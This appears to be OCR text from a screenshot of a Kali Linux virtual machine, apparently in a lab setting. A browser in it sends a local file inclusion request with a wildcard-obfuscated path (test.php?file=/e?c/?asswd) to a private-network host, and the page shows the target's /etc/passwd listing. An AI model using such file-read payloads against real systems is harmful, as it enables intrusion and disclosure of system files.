 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.16.6 23:45
OMGJS http://192.168.1.166/test.php Search results for: Apache HT Problem loading page
192.168.1.166/test.php?file=/e?c/?asswd 4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Reverse shell Cybersecurity help Log In ‹ MetaPress — …
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false messagebus:x:105:109::/var/run/dbus:/bin/false _apt:x:106:65534::/nonexistent:/bin/false mysql:x:107:110:MySQL
Server,,,:/nonexistent:/bin/false uuidd:x:108:113::/run/uuidd:/bin/false bob:x:1000:1000:bob,,,:/home/bob:/bin/bash
OMGJS - Everything a browser knows about you
It actually knows more...
Read last visitor data
Right Ctrl
55° Search 11 64 ENG 9:30 AM 6
3/20/2023